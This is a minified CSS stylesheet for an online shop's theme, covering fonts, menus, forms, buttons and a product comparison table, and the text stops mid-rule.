.cart-preview a{display:block;padding:13px 0}}@media (min-width:768px){.hook-default.layout_layout4:not(.scroll_heading) .mm_blocks_li{padding:0 15px}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:20px 0 0}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:10px 0}}@media (max-width:767px){.ets_mm_megamenu.hook-default{background-color:rgba(0,0,0,0);margin-top:10px;padding:0 15px;width:100%}.mm_extra_item>div{margin-left:0}.ets-dir-rtl .mm_menu_content_title{float:right}}@media (max-width:479px){.mm_extra_item.active input[type="text"]{width:100%!important}}@charset "UTF-8";@font-face{font-family:"NeologyDeco";src:url(../fonts/NeologyDeco.eot);src:url("../fonts/NeologyDeco.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco.woff2) format("woff2"),url(../fonts/NeologyDeco.woff) format("woff"),url(../fonts/NeologyDeco.ttf) format("truetype"),url("../fonts/NeologyDeco.svg#NeologyDeco") format("svg");font-weight:normal!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Light";src:url(../fonts/NeologyDeco-Light.eot);src:url("../fonts/NeologyDeco-Light.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Light.woff2) format("woff2"),url(../fonts/NeologyDeco-Light.woff) format("woff"),url(../fonts/NeologyDeco-Light.ttf) format("truetype"),url("../fonts/NeologyDeco-Light.svg#NeologyDeco-Light") format("svg");font-weight:300!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Medium";src:url(../fonts/NeologyDeco-Medium.eot);src:url("../fonts/NeologyDeco-Medium.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Medium.woff2) format("woff2"),url(../fonts/NeologyDeco-Medium.woff) format("woff"),url(../fonts/NeologyDeco-Medium.ttf) format("truetype"),url("../fonts/NeologyDeco-Medium.svg#NeologyDeco-Medium") format("svg");font-weight:500!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Bold";src:url(../fonts/NeologyDeco-Bold.eot);src:url("../fonts/NeologyDeco-Bold.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Bold.woff2) format("woff2"),url(../fonts/NeologyDeco-Bold.woff) format("woff"),url(../fonts/NeologyDeco-Bold.ttf) format("truetype"),url("../fonts/NeologyDeco-Bold.svg#NeologyDeco-Bold") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-ExtraBold";src:url(../fonts/NeologyDeco-ExtraBold.eot);src:url("../fonts/NeologyDeco-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-ExtraBold.woff2) format("woff2"),url(../fonts/NeologyDeco-ExtraBold.woff) format("woff"),url(../fonts/NeologyDeco-ExtraBold.ttf) format("truetype"),url("../fonts/NeologyDeco-ExtraBold.svg#NeologyDeco-ExtraBold") format("svg");font-weight:800!important;font-style:normal;font-display:swap}@font-face{font-family:"RobotoCondensed";src:url(../fonts/Roboto-Condensed.eot);src:url("../fonts/Roboto-Condensed.eot?#iefix") format("embedded-opentype"),url(../fonts/Roboto-Condensed.woff2) format("woff2"),url(../fonts/Roboto-Condensed.woff) format("woff"),url(../fonts/Roboto-Condensed.ttf) format("truetype"),url("../fonts/Roboto-Condensed.svg#Roboto-Condensed") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}@font-face{font-family:"RobotoCondensed-Bold";src:url(../fonts/Roboto-BoldCondensed.eot);src:url("../fonts/Roboto-BoldCondensed.eot?#iefix") format("embedded-opentype"),url(../fonts/Roboto-BoldCondensed.woff2) format("woff2"),url(../fonts/Roboto-BoldCondensed.woff) format("woff"),url(../fonts/Roboto-BoldCondensed.ttf) format("truetype"),url("../fonts/Roboto-BoldCondensed.svg#Roboto-BoldCondensed") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}.ais-Panel .ais-Panel-header h5,.ais-Hits-item .hit-name,p,.p,h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,h1,.h1{text-transform:unset;margin-bottom:20px!important;transition:all 0.3s!important;color:#1D1F33!important;line-height:1.5!important}.my-account-menu li,#checkout .checkout-step .add-address a,.cart-container .remove-from-cart,.product-container .product-reference span a,.cdpcp .cdpcp__menu .cdpcp-menu-icon span,.search-by-brand-content a,.phone-and-chat-info p a,.contact-footer-container .contact-footer-info a,.widget-footer ul li a,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a,.header-icons .header-icon,.navbar-nav .menu-item a,.custom-link,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#wrapper .breadcrumb li a{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);transition-duration:0.3s;transition-property:-webkit-transform;transition-property:transform}.my-account-menu li:hover,#checkout .checkout-step .add-address a:hover,.cart-container .remove-from-cart:hover,.product-container .product-reference span a:hover,.cdpcp .cdpcp__menu:hover .cdpcp-menu-icon span,.search-by-brand-content a:hover,.phone-and-chat-info p a:hover,.phone-and-chat-info p a:focus,.phone-and-chat-info p a:active,.contact-footer-container .contact-footer-info a:hover,.contact-footer-container .contact-footer-info a:focus,.contact-footer-container .contact-footer-info a:active,.widget-footer ul li a:hover,.widget-footer ul li a:focus,.widget-footer ul li a:active,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a:hover,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a:hover,.header-icons .header-icon:hover,.header-icons .header-icon:focus,.header-icons .header-icon:active,.navbar-nav .menu-item a:hover,.custom-link:active:hover,.custom-link:active:focus,.custom-link:active.focus,.custom-link.active:hover,.custom-link.active:focus,.custom-link.active.focus,.custom-link:active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,.custom-link.active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,.custom-link:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.custom-link:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,.custom-link.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#wrapper .breadcrumb li a:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.form-control{border-radius:0!important;border:1px solid!important;border-color:#F2F2F2!important;resize:none!important;padding:27px;position:relative!important;margin:0!important;font-size:15px!important;transition:all 0.3s;background:#F2F2F2;color:#4e5277}.form-control:hover,.form-control:focus,.focus.form-control{outline:none!important;background:#f7f7f7!important;color:#545454!important;box-shadow:none!important}.form-control::-webkit-input-placeholder{color:#4E5277!important}.form-control::-moz-placeholder{color:#4E5277!important}.form-control:-ms-input-placeholder{color:#4E5277!important}.form-control::placeholder{color:#4E5277!important}.form-account-register,.password-recovery,.password-new,.login{border:1px solid #d4d4d4;margin:30px auto 0;padding:15px 20px;text-align:center;width:100%}@media only screen and (min-width:768px){.form-account-register,.password-recovery,.password-new,.login{width:550px}}.form-account-register form .form-control-label,.password-recovery form .form-control-label,.password-new form .form-control-label,.login form .form-control-label{display:none}.form-account-register form input::-webkit-input-placeholder,.password-recovery form input::-webkit-input-placeholder,.password-new form input::-webkit-input-placeholder,.login form input::-webkit-input-placeholder{text-align:center}.form-account-register form input::-moz-placeholder,.password-recovery form input::-moz-placeholder,.password-new form input::-moz-placeholder,.login form input::-moz-placeholder{text-align:center}.form-account-register form input:-ms-input-placeholder,.password-recovery form input:-ms-input-placeholder,.password-new form input:-ms-input-placeholder,.login form input:-ms-input-placeholder{text-align:center}.form-account-register form input::placeholder,.password-recovery form input::placeholder,.password-new form input::placeholder,.login form input::placeholder{text-align:center}.form-account-register footer button,.password-recovery footer button,.password-new footer button,.login footer button{width:100%}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-price-and-shipping,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-price-and-shipping,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-reviews-trustpilot,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-reviews-trustpilot,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-title a,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-title a{text-align:center!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-price-and-shipping,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-price-and-shipping,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-reviews-trustpilot,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-reviews-trustpilot,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-title a,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-title a{text-align:left!important}}.comparetor-page .cdpcp-table-actions,.cdpcp-compare-modal .modal-content .cdpcp-table-actions{float:none}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{padding-left:6px;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"NeologyDeco-Light"!important;color:#161723}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:15px;margin-bottom:0!important}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:0}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:15px}}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox{margin:0 auto}}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox label,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox label{margin:0}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox],.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox],.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]+span,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]+span{width:23px;height:23px}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]:checked+span i.checkbox-checked,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]:checked+span i.checkbox-checked{font-size:20px}.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{padding:10px 10px}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{padding:10px 15px;width:150px}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{width:160px}}@media only screen and (min-width:1200px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{width:188px}}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--empty,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--empty{padding:0!important;vertical-align:middle}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete{position:relative;text-decoration:underline;margin:10px!important;font-weight:400}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete:hover{cursor:pointer;text-decoration:none!important}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link .cdpcp-table__img,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link .cdpcp-table__img{width:160px;height:160px;object-fit:contain;margin:10px auto}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link:hover{opacity:1}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview{text-decoration:underline;font-weight:400}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview:hover{text-decoration:none!important}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--product,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--product{border-top:none;border-bottom:none}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--product h4.cdpcp-table__name.p,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--product h4.cdpcp-table__name.p{font-weight:300}.comparetor-page .cdpcp-table tbody tr:nth-of-type(odd),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr:nth-of-type(odd){background-color:#fff}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table tbody tr td:nth-of-type(1),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr td:nth-of-type(1){border-right:1px solid #d4d4d4}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table tbody tr td:nth-of-type(3),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr td:nth-of-type(3){border-left:1px solid #d4d4d4}}.comparetor-page .cdpcp-table tbody td,.cdpcp-compare-modal .modal-content .cdpcp-table tbody td,.comparetor-page .cdpcp-table tbody th,.cdpcp-compare-modal .modal-content .cdpcp-table tbody th{border-top:none}.comparetor-page .cdpcp-table tbody th.cdpcp-table__feature-cell--name,.cdpcp-compare-modal .modal-content .cdpcp-table tbody th.cdpcp-table__feature-cell--name{border-bottom:1px solid #d4d4d4;text-align:center}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row{outline:none!important}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row:hover,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row:hover{outline:none!important}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row.cdpcp-highlight .cdpcp-table__feature-cell--name,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row.cdpcp-highlight .cdpcp-table__feature-cell--name{border-bottom:none}.comparetor-page .cdpcp-table tbody .add-to-cart-error,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .add-to-cart-error{display:block;font-family:"NeologyDeco-Bold";margin-bottom:20px}div.sort-by-widget>.sort-by .ais-SortBy-select,.my-account-order-detail-message .order-message-form select,.my-account-new-address-form select,.form-account-register form .curom-field.id_company select,.form-account-register form .curom-field.id_function select,.form-account-register form .curom-field.number_employees select{padding-bottom:unset;height:56px!important;content:"";display:block;background-repeat:no-repeat;background-image:url([data-uri]);background-position:95%;background-size:12px;padding-left:27px;padding-right:unset;padding-top:unset}div.sort-by-widget>.sort-by .ais-SortBy-select:focus,.my-account-order-detail-message .order-message-form select:focus,.my-account-new-address-form select:focus,.form-account-register form .curom-field.id_company select:focus,.form-account-register form .curom-field.id_function select:focus,.form-account-register form .curom-field.number_employees select:focus,div.sort-by-widget>.sort-by .ais-SortBy-select:hover,.my-account-order-detail-message .order-message-form select:hover,.my-account-new-address-form select:hover,.form-account-register form .curom-field.id_company select:hover,.form-account-register form .curom-field.id_function select:hover,.form-account-register form .curom-field.number_employees select:hover{padding-bottom:unset;background-repeat:no-repeat!important;background-image:url([data-uri])!important;background-position:95%!important;background-size:12px!important;padding-left:27px;padding-right:unset;padding-top:unset}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar,.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar,.aa-dropdown-menu::-webkit-scrollbar,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar{width:10px;height:10px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar-track,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-track,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-track,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-track,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar-track,.aa-dropdown-menu::-webkit-scrollbar-track,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-track,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-track{background-color:#F3F3F3;border-radius:10px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar-thumb,.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-thumb,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-thumb,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-thumb,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-thumb,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar-thumb,.aa-dropdown-menu::-webkit-scrollbar-thumb,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-thumb,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-thumb{border-radius:10px;background-color:#161723}body{font-family:"NeologyDeco"!important;color:#161723!important;font-size:16px!important;line-height:1.5!important}h1,.h1{font-size:32px!important;font-family:"NeologyDeco"!important}@media only screen and (min-width:768px){h1,.h1{font-size:36px!important}}h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:18px!important;font-family:"RobotoCondensed-Bold"!important;letter-spacing:5px}@media only screen and (min-width:1200px){h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:22px!important}}h3,.h3{font-size:30px!important;font-family:"NeologyDeco"!important}h4,.h4{font-size:24px!important;font-family:"NeologyDeco"!important}h5,.h5{font-size:21px!important;font-family:"NeologyDeco"!important}h6,.h6{font-size:18px!important;font-family:"NeologyDeco"!important}p,.p{font-size:15px!important}strong{font-weight:bold!important}a{color:#161723;margin:0!important}a:hover,a:active{color:#161723}a:hover{text-decoration:none!important}a:focus{outline-offset:0}* :focus{outline:none!important}img{max-width:100%;transition:all 0.3s!important}main{overflow-x:hidden}.section{padding-top:40px;padding-bottom:40px}@media only screen and (min-width:768px){.section{padding-top:60px;padding-bottom:60px}}#main .page-footer{margin-bottom:0}#wrapper{background-color:transparent;box-shadow:none;padding-top:10px}@media only screen and (min-width:992px){#wrapper{padding-top:25px}}#wrapper.wrapper-index{padding-top:0}#wrapper .breadcrumb{margin-bottom:5px}#wrapper .breadcrumb li a{vertical-align:unset}#wrapper .breadcrumb li a:hover{text-decoration:underline!important}#wrapper .breadcrumb li:after{content:">"}.card{box-shadow:none;border:1px solid;border-color:#d4d4d4}.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:100%!important}@media only screen and (min-width:768px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:90%!important}}@media only screen and (min-width:1200px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:85%!important}}@media only screen and (min-width:1500px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:80%!important}}#wrapper .breadcrumb li a{color:#1D1F33}.breadcrumb{font-size:12px}@media only screen and (min-width:576px){.breadcrumb{font-size:14px}}.btn-tertiary,.btn-secondary,.btn-primary,.btn{color:#fff;font-family:"RobotoCondensed-Bold"!important;text-transform:none;transition:all 0.3s;padding:10px 30px;text-transform:none;box-shadow:none;line-height:inherit;font-weight:initial;font-size:15px}.btn-tertiary:hover,.btn-secondary:hover,.btn-primary:hover,.btn:hover,.btn-tertiary:focus,.btn-secondary:focus,.btn-primary:focus,.btn:focus,.focus.btn-tertiary,.focus.btn-secondary,.focus.btn-primary,.focus.btn{color:#fff;box-shadow:none}.btn-tertiary:disabled,.btn-secondary:disabled,.btn-primary:disabled,.btn:disabled,.disabled.btn-tertiary,.disabled.btn-secondary,.disabled.btn-primary,.disabled.btn{opacity:.85}.btn-primary{background-color:#424CBF}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{background-color:#2e3587}.btn-primary:active,.btn-primary.active{background-color:#2e3587;border-color:#2e3587}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus{background-color:#2e3587;border-color:#2e3587}.btn-primary:disabled,.btn-primary.disabled{background-color:#424CBF;border-color:#424CBF}.btn-primary:disabled:hover,.btn-primary:disabled:focus,.btn-primary:disabled.focus,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus{background-color:#2e3587;border-color:#2e3587}.btn-secondary{background-color:#161723}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{background-color:transparent;border-color:#161723;color:#161723}.btn-secondary:active:not(:disabled):hover,.btn-secondary:active:not(:disabled):focus,.btn-secondary:active:not(:disabled).focus,.btn-secondary:active:not(.disabled):hover,.btn-secondary:active:not(.disabled):focus,.btn-secondary:active:not(.disabled).focus,.btn-secondary.active:not(:disabled):hover,.btn-secondary.active:not(:disabled):focus,.btn-secondary.active:not(:disabled).focus,.btn-secondary.active:not(.disabled):hover,.btn-secondary.active:not(.disabled):focus,.btn-secondary.active:not(.disabled).focus{background-color:transparent;border-color:#161723;color:#161723}.btn-secondary:disabled,.btn-secondary.disabled{color:#161723}.btn-secondary:disabled:hover,.btn-secondary:disabled:focus,.btn-secondary:disabled.focus,.btn-secondary.disabled:hover,.btn-secondary.disabled:focus,.btn-secondary.disabled.focus{color:#161723}.btn-tertiary{background-color:transparent;color:#161723;border:1px solid;border-color:#161723}.btn-tertiary:hover,.btn-tertiary:focus,.btn-tertiary.focus{background-color:#161723;color:#fff;box-shadow:none;border-color:#161723}.btn-tertiary:active:hover,.btn-tertiary:active:focus,.btn-tertiary:active.focus,.btn-tertiary.active:hover,.btn-tertiary.active:focus,.btn-tertiary.active.focus{background-color:#161723;color:#fff;box-shadow:none;border-color:#161723}.btn-tertiary.special:hover,.btn-tertiary.special:focus,.btn-tertiary.special.focus{background-color:#424CBF;color:#fff;border-color:#424CBF}.custom-link,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a{color:#161723}.custom-link:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.custom-link:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,.custom-link.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus{color:#161723;text-decoration:underline!important}.custom-link:active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,.custom-link.active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion 